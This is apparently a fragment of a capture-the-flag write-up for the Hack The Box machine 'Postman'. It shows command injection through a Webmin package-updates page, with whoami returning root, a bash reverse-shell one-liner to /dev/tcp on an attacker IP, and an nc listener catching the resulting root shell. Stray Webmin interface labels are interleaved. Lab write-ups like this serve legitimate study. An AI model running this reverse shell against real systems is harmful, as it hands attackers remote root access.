 bash -c "whoami"
root
bash -c "bash -i >& /dev/tcp/10.10.14.6/9001 0>&1"
Time on system
Processor information
AMD
Real memory
Local disk space
root@kali:~/htb/boxes/Postman-10.10.10.160/root# nc -nvlp 9001
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.160.
Ncat: Connection from 10.10.10.160:40940.
Recent Logins
bash: cannot set terminal process group (705): Inappropriate ioctl for device
bash: no job control in this shell
root@Postman:/usr/share/webmin/package-updates/#